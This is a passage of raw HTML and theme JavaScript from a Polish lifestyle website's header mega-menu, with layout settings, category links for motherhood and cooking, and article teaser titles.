tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "749";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "188";
tdBlocksArray.push(block_tdi_49);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_49" 
 id="tdi_50" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_51" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_52" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_53" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_54" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_55" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_56" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_57" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_58" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_59" > <script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "663";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "166";
tdBlocksArray.push(block_tdi_59);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_59" 
 id="tdi_60" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_61" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_62" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_63" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_64" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_65" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_66" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a 